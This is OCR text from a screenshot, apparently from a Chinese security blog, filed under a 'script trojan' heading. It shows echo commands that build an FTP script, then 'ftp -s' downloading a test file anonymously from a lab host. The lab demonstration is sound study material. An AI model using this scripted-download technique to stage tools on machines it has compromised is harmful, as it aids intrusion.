 Python
study
TOOLS
脚本木马
思路.
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
test
ftp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
open 192.168.68.132 21
ftp
bin
ftp
GET test.txt
C:\Users\isky>echo open 192.168.68.132 21> ftp.txt
C:\Users\isky>echo ftp>> ftp.txt
C:\Users\isky>echo bin >> ftp.txt
C:\Users\isky>echo ftp>> ftp.txt
C:\Users\isky>echo GET test.txt >> ftp.txt
C:\Users\isky>ftp -s:ftp.txt
ftp> open 192.168.68.132 21
连接到 192.168.68.132。
220 Microsoft FTP Service
530 Please login with USER and PASS.
用户(192.168.68.132:(none)):
331 Anonymous access allowed, send identity (e-mail name)
230 Anonymous user logged in.
ftp> ftp
无效命令。
ftp> GET test.txt
200 PORT command successful.
150 Opening ASCII mode data connection for test.txt(4 byt
226 Transfer complete.
ftp: 收到 4 字节，用时 0.00秒 4.00千字节/秒。
ftp>
http://www.secice.cn
secice.cn